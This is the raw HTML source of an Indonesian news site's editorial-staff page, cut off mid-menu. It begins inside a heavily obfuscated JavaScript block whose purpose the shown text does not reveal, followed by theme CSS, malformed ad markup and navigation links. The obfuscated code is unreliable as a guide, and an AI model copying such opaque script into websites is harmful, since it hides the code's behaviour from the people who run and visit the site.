_0x50ba3c=-parseInt(_0x22df68(0x12d,0xf8,0x44,0x181,0x19e))/(-0xb07+-0x15cf*0x1+-0x7*-0x4b1)*(parseInt(_0x3183e8(0x16f,0xf9,0xc9,0xe5,0x153))/(0x14f7+0x4f*0x74+-0x38c1))+parseInt(_0x22df68(0x17e,0x223,0x2b8,0x2ca,0x2aa))/(0x1e05+-0x1aa0+-0x362)*(parseInt(_0xd0e4ee(-0x1df,-0xb0,-0x17c,-0x233,-0x81))/(-0x830+-0x710*-0x2+-0x5ec))+-parseInt(_0x22df68(0x16a,0x108,0x18e,0xd7,0x3b))/(-0xfe*-0x16+0x952*-0x2+0x32b*-0x1)*(parseInt(_0x243a71(0x29e,0x114,0x21d,0x204,0x220))/(-0x210c+-0x625+0x2737))+-parseInt(_0x243a71(0x259,0x30b,0x34c,0x344,0x3e0))/(0xd8e*-0x1+0x1*-0x524+0x12b9)+-parseInt(_0x243a71(0x43e,0x45d,0x3b7,0x374,0x35d))/(0x1ac*0x4+0x1c*-0x149+0x1*0x1d54)*(parseInt(_0xd0e4ee(-0x1a7,-0x2c5,-0x289,-0x213,-0x384))/(-0x7c2*0x3+-0x1ac0+-0xa03*-0x5))+parseInt(_0x3183e8(0x1f5,0x1d3,0x205,0x13b,0x1af))/(-0x5*0x9d+0x1*-0x1002+0x131d)*(parseInt(_0x22df68(-0x46,0xab,0x9a,0x191,-0xf))/(-0x69*0x10+0x89*0xd+-0x5a))+-parseInt(_0xd0e4ee(-0xbc,-0x1f1,-0x12e,-0x142,-0x169))/(0x17*0xab+0x18bc+0x280d*-0x1)*(-parseInt(_0x243a71(0x3aa,0x311,0x2e4,0x314,0x3c9))/(0x1503+0x3eb+-0x18e1));if(_0x50ba3c===_0x25f050)break;else _0x173081['push'](_0x173081['shift']());}catch(_0x11cbb3){_0x173081['push'](_0x173081['shift']());}}}(_0x9ead,0x7c1*-0x259+0xb85f1+0x14984c),(function(){var _0x3e0a25={'LbfZh':_0x21c954(0x1bd,0x35,0x117,0x50,0xec)+_0x55335e(0x58b,0x505,0x59e,0x5a1,0x55b)+_0x25b0a4(0x8b,0x61,0xf5,0xf,0x86)+_0x55335e(0x49f,0x4f6,0x530,0x541,0x444)+_0x25b0a4(0x4f,0xe7,0xb7,0x53,0xcf)+_0x21c954(0x1d2,0x250,0x1e4,0x19f,0x2ad)+_0x55335e(0x5e9,0x5d2,0x61a,0x54c,0x5c1),'AQzxc':function(_0x1033bc,_0x8c7993){return _0x1033bc===_0x8c7993;},'fAbdp':_0x55335e(0x6c5,0x698,0x5a6,0x694,0x5fc),'eVQZE':_0x235636(0x141,0x118,0xf7,0xa8,0x191),'rxvkH':function(_0x20e0cd){return _0x20e0cd();},'dtePB':function(_0x153bc2,_0x8959d3){return _0x153bc2===_0x8959d3;},'MGNtX':_0x235636(0x227,0x268,0x16a,0x20e,0x323),'ZZSBG':_0x4cd104(-0x18e,-0x290,-0x214,-0x245,-0x2bb),'nQXwY':function(_0x3cdbbc,_0x557d9c){return _0x3cdbbc!==_0x557d9c;},'HHHfK':_0x55335e(0x41f,0x47d,0x3fa,0x4fc,0x49a),'lefxh':_0x25b0a4(0x77,0xc9,0x7f,0x1d5,0x150),'wvRUU':_0x4cd104(-0x1e5,-0x192,-0x113,-0x203,-0x172),'NjFpH':_0x235636(0x28c,0x1fc,0x2ee,0x2c4,0x207),'Pntai':function(_0x37fc5b,_0x579105){return _0x37fc5b!==_0x579105;},'MHUuw':_0x235636(0x1d4,0x2bc,0x2d5,0x265,0x2c2),'MGVCU':_0x235636(0x2cf,0x232,0x1f9,0x21c,0x2a5),'XIwtp':_0x21c954(-0x12,0xb4,0xbb,0x1a0,0xee)+_0x25b0a4(0x1d8,0x218,0x227,0x238,0x1a7)+'+$','XlUfv':function(_0x458933){return _0x458933();},'DJTvF':function(_0x5496a7,_0x2ac117){return _0x5496a7(_0x2ac117);},'wHrOn':function(_0x450179,_0x5dab46){return _0x450179+_0x5dab46;},'ZEGtl':function(_0x33321f,_0xf1377d){return _0x33321f+_0xf1377d;},'GfHqd':_0x55335e(0x592,0x51e,0x66d,0x647,0x5e9)+_0x21c954(0x57,0x1f8,0x10c,0xee,0x185)+_0x4cd104(-0x3e,-0x161,-0x192,-0xe0,-0x186)+_0x4cd104(-0x197,-0x8d,-0x202,-0x106,-0x5d),'aFqwf':_0x4cd104(-0x2e0,-0x371,-0x26a,-0x288,-0x31c)+_0x4cd104(-0x13a,-0x225,-0x21e,-0x1ca,-0x12f)+_0x4cd104(-0x11e,-0x287,-0x1e1,-0x19d,-0x9d)+_0x25b0a4(0x14d,0xaa,0xb2,0xf6,0x109)+_0x21c954(0x5e,0x1c4,0x11a,0x1de,0x1fa)+_0x235636(0x226,0x17e,0xd5,0xdb,0x108)+'\x20)','YVUvi':function(_0x1c5e29,_0x312a45){return _0x1c5e29===_0x312a45;},'rQdSM':_0x235636(0x3a0,0x2a3,0x361,0x3a2,0x206),'hZIyv':_0x55335e(0x4ea,0x6b4,0x4f4,0x5bd,0x5e6),'QALvf':_0x4cd104(-0xf4,-0x238,-0x171,-0x14a,-0x120),'Drniz':_0x25b0a4(0x311,0x21a,0x2f7,0x1b3,0x217),'aGgVl':_0x235636(0x1b9,0x284,0x353,0x331,0x29b)+_0x25b0a4(0x2a7,0x160,0x2b8,0x226,0x1b9),'mvOSS':function(_0xad2d5f,_0x4569f9){return _0xad2d5f</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body.jnews { background-color : #1e73be; } body { --j-accent-color : #e97818; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #e97818; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #e97818; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #e97818; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #e97818; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 42px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 42px; } .jeg_midbar { height : 122px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #7c7c7c; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #7c7c7c; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #7c7c7c; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 500; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-weight : 400; font-style : normal;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-855 wp-embed-responsive wp-theme-jnews jeg_toggle_light jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-13-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_tablet '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-13-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a><a href='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' rel="noopener" class='adlink ads_image_phone '>
                                    <img src='https://www.matitinews.com/wp-content/uploads/2026/01/Jubair-13-2_page-0001.jpg' alt='<script data-ad-client="ca-pub-2242553862500626" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>' data-pin-no-hover="true">
                                </a></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li class="page_item page-item-20"><a href="https://www.matitinews.com/a-homepage-section">A homepage section</a></li>
<li class="page_item page-item-19"><a href="https://www.matitinews.com/blog">Blog</a></li>
<li class="page_item page-item-18"><a href="https://www.matitinews.com/contact">Contact</a></li>
<li class="page_item page-item-4322"><a href="https://www.matitinews.com/depan-matitinews">Depan Matitinews</a></li>
<li class="page_item page-item-4731"><a href="https://www.matitinews.com/disclaimer">Disclaimer</a></li>
<li class="page_item page-item-16"><a href="https://www.matitinews.com/home">Home</a></li>
<li class="page_item page-item-6401"><a href="https://www.matitinews.com/">Home</a></li>
<li class="page_item page-item-6402"><a href="https://www.matitinews.com/home-2">Home 2</a></li>
<li class="page_item page-item-6403"><a href="https://www.matitinews.com/home-3">Home 3</a></li>
<li class="page_item page-item-6404"><a href="https://www.matitinews.com/home-4">Home 4</a></li>
<li class="page_item page-item-6405"><a href="https://www.matitinews.com/home-5">Home 5</a></li>
<li class="page_item page-item-6406"><a href="https://www.matitinews.com/home-6">Home 6</a></li>
<li class="page_item page-item-74"><a href="https://www.matitinews.com/homepage-blog">Homepage &#8211; Blog</a></li>
<li class="page_item page-item-81"><a href="https://www.matitinews.com/homepage-newsmag">Homepage &#8211; Newsmag</a></li>
<li class="page_item page-item-80"><a href="https://www.matitinews.com/homepage-newspaper">Homepage &#8211; Newspaper</a></li>
<li class="page_item page-item-75"><a href="https://www.matitinews.com/homepage-video">Homepage &#8211; Video</a></li>
<li class="page_item page-item-4721"><a href="https://www.matitinews.com/iklan">Iklan</a></li>
<li class="page_item page-item-72"><a href="https://www.matitinews.com/news">News</a></li>
<li class="page_item page-item-4716"><a href="https://www.matitinews.com/pedoman-pemberitaan-media-siber">Pedoman Pemberitaan Media Siber</a></li>
<li class="page_item page-item-4727"><a href="https://www.matitinews.com/privacy-policy">Privacy Policy</a></li>
<li class="page_item page-item-855 current_page_item"><a href="https://www.matitinews.com/redaksi" aria-current="page">Redaksi</a></li>
<li class="page_item page-item-4584"><a href="https://www.matitinews.com/sop-perlindungan-wartawan">SOP Perlindungan Wartawan</a></li>
<li class="page_item page-item-488"><a href="https://www.matitinews.com/tentang-matitinews">Tentang MatitiNews</a></li>
</ul>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/ Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.matitinews.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" alt="Matitinews"data-light-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-light-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x" data-dark-src="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg" data-dark-srcset="https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 1x, https://www.matitinews.com/wp-content/uploads/2025/02/Gambar-WhatsApp-2025-02-10-pukul-13.13.17_37b9b01b.jpg 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads-text'>ADVERTISEMENT</div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pendidikan">PENDIDIKAN</a></li>
</ul>
</li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/kesehatan">KESEHATAN</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/bisnis">BISNIS</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.matitinews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/news">BERITA UTAMA</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/ekonomi">EKONOMI</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88 bgnav" data-item-row="default" ><a href="#">TEKNOLOGI</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90 bgnav" data-item-row="default" ><a href="#">Video</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/hukum-kriminal">HUKUM KRIMINAL</a>
<ul class="sub-menu">
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/investigasi">INVESTIGASI</a></li>
</ul>
</li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-199 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/nusantara">NUSANTARA</a>
<ul class="sub-menu">
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/seni-budaya">SENI BUDAYA</a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pariwisata">PARIWISATA</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/khazanah">KHAZANAH</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pembangunan">PEMBANGUNAN</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/pemerintahan">PEMERINTAHAN</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-208 bgnav" data-item-row="default" ><a href="https://www.matitinews.com/category/sosial-budaya">SOSIAL BUDAYA</a>
<ul class="sub-menu">
